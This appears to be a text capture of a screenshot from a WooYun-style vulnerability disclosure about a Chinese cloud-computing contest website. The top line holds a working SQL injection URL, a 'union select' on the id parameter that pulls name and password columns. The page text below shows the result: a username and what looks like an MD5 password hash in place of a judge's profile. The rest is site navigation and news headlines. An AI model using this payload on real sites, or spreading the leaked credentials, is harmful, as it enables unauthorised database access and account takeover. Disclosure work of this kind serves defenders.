 首届中国云计算设计应用大
contest.cloudguide.com.cn/pwview.php?id=-51+union+select+1,2,name,4,5,passwd,7,8,9,10,11,12,13,14,15,
Addr
IP
注册 | 登录 | 添加收藏
IT云计算频道
www.cloudguide.com
关注云的时代
见证你的改变
中国·云计算设计&应用大赛
大赛首页 大赛介绍 大赛评委 大赛作品 大赛规则 奖项介绍 资料下载 云论坛
评委简介
wangyu
c768f388cc3eb1a735cf4b8ab097db49
马上登陆 立即注册
相关报道
中国杭州云计算产业高峰论坛圆满
首届“湾云杯”全国云计算设计应
2011年IT业趋势盘点：云计算人才
国内云计算部署进入“实战期”
云计算推动国产化进程
www.wooyun.org